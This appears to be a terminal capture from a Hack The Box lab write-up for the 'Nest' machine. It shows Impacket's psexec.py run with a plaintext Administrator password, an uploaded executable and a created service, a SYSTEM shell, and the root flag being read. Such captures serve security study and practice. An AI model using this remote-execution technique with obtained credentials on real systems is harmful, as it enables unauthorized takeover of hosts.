 r00t@calLi:/usr/share/doc/python3-impacket/examples$ python psexec.py Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file CRDywMHR.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service YKuY on 10.10.10.178.....
[*] Starting service YKuY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
HTB-NEST
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
6594 b878c41